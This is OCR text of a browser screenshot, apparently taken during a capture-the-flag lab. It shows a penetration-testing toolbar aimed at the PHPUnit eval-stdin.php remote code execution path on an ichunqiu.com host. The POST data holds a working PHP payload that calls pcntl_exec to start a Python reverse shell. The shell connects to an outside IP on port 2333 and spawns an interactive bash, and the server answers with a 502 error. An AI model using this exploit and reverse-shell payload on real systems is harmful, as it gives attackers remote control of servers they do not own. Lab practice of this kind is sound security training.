 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
RS 502 Bad Gateway
eci-2zebbkj37i2zhfiuiinc.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Uti php 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zebbkj37i2zhfiuiinc.cloudeci1.ichunqiu.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php pcntl_exec("/usr/bin/python",array('-c', 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM,socket.SOL_TCP);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);'));
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
502 Bad Gateway
nginx